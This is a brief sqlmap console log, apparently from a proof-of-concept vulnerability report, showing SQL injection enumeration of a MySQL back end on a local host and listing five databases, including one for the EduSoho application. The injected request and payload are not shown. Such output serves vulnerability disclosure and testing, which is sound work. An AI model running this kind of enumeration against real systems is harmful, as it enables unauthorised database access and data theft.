 ---
[08:30:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[08:30:47] [INFO] fetching database names
[08:30:52] [INFO] used SQL query returns 5 entries
[08:30:53] [INFO] retrieved: information_schema
[08:30:54] [INFO] retrieved: edusoho
[08:30:55] [INFO] retrieved: mysql
[08:30:56] [INFO] retrieved: performance_schema
[08:30:57] [INFO] retrieved: test
available databases [5]:
[*] edusoho
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[08:30:57] [INFO] fetched data logged to text files under 'C:\Users\msi\.sqlmap\output\127.0.0.1'
[*] shutting down at 08:30:57